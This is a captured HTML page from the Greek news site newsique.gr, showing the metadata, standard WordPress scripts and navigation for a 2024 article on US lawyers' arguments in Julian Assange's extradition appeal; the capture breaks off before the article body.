

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/
body_size: 26579
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών - newsique.gr" />
<meta property="og:description" content="Η Κλερ Ντόμπιν δήλωσε ότι «η δίωξη του ασκούντος την έφεση μπορεί να μην έχει προηγούμενο, όμως αυτό που έκανε δεν έχει προηγούμενο». Ο ιδρυτής του WikiLeaks Τζούλιαν Ασάνζ, διώκεται επειδή δημοσιοποίησε ονόματα πηγών και όχι για τις πολιτικές του απόψεις, δήλωσαν σήμερα δικηγόροι που εκπροσωπούν τις Ηνωμένες Πολιτείες καθώς ο Ασάνζ μάχεται για να [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="ΑΣΑΝΖ" />
<meta property="article:tag" content="ΗΠΑ" />
<meta property="article:tag" content="ΤΖΟΥΛΙΑΝ ΑΣΑΝΖ" />
<meta property="article:section" content="ΚΟΣΜΟΣ" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg" />
<meta property="og:image:width" content="1168" />
<meta property="og:image:height" content="656" />
<meta property="og:image:alt" content="ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-21T17:25:57+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών - newsique.gr" />
<meta name="twitter:description" content="Η Κλερ Ντόμπιν δήλωσε ότι «η δίωξη του ασκούντος την έφεση μπορεί να μην έχει προηγούμενο, όμως αυτό που έκανε δεν έχει προηγούμενο». Ο ιδρυτής του WikiLeaks Τζούλιαν Ασάνζ, διώκεται επειδή δημοσιοποίησε ονόματα πηγών και όχι για τις πολιτικές του απόψεις, δήλωσαν σήμερα δικηγόροι που εκπροσωπούν τις Ηνωμένες Πολιτείες καθώς ο Ασάνζ μάχεται για να [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg","url":"https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg","width":"1168","height":"656","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/","name":"\u0397\u03a0\u0391: O \u0391\u03c3\u03ac\u03bd\u03b6 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u00ab\u03b1\u03b4\u03b9\u03b1\u03ba\u03c1\u03af\u03c4\u03c9\u03c2\u00bb \u03bf\u03bd\u03cc\u03bc\u03b1\u03c4\u03b1 \u03c0\u03b7\u03b3\u03ce\u03bd"}}]},{"@type":"WebPage","@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/#webpage","url":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/","name":"\u0397\u03a0\u0391: O \u0391\u03c3\u03ac\u03bd\u03b6 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u00ab\u03b1\u03b4\u03b9\u03b1\u03ba\u03c1\u03af\u03c4\u03c9\u03c2\u00bb \u03bf\u03bd\u03cc\u03bc\u03b1\u03c4\u03b1 \u03c0\u03b7\u03b3\u03ce\u03bd - newsique.gr","datePublished":"2024-02-21T17:25:57+02:00","dateModified":"2024-02-21T17:25:57+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u0397\u03a0\u0391: O \u0391\u03c3\u03ac\u03bd\u03b6 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u00ab\u03b1\u03b4\u03b9\u03b1\u03ba\u03c1\u03af\u03c4\u03c9\u03c2\u00bb \u03bf\u03bd\u03cc\u03bc\u03b1\u03c4\u03b1 \u03c0\u03b7\u03b3\u03ce\u03bd - newsique.gr","datePublished":"2024-02-21T17:25:57+02:00","dateModified":"2024-02-21T17:25:57+02:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u0397 \u039a\u03bb\u03b5\u03c1 \u039d\u03c4\u03cc\u03bc\u03c0\u03b9\u03bd \u03b4\u03ae\u03bb\u03c9\u03c3\u03b5 \u03cc\u03c4\u03b9 \u00ab\u03b7 \u03b4\u03af\u03c9\u03be\u03b7 \u03c4\u03bf\u03c5 \u03b1\u03c3\u03ba\u03bf\u03cd\u03bd\u03c4\u03bf\u03c2 \u03c4\u03b7\u03bd \u03ad\u03c6\u03b5\u03c3\u03b7 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b7\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf, \u03cc\u03bc\u03c9\u03c2 \u03b1\u03c5\u03c4\u03cc \u03c0\u03bf\u03c5 \u03ad\u03ba\u03b1\u03bd\u03b5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf\u00bb.","name":"\u0397\u03a0\u0391: O \u0391\u03c3\u03ac\u03bd\u03b6 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b5\u03af\u03c4\u03b1\u03b9 \u03cc\u03c4\u03b9 \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u00ab\u03b1\u03b4\u03b9\u03b1\u03ba\u03c1\u03af\u03c4\u03c9\u03c2\u00bb \u03bf\u03bd\u03cc\u03bc\u03b1\u03c4\u03b1 \u03c0\u03b7\u03b3\u03ce\u03bd - newsique.gr","@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/#richSnippet","isPartOf":{"@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών" href="https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769086619' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/422043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=422043' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/","name":"ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/kosmos/","name":"ΚΟΣΜΟΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-422043 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
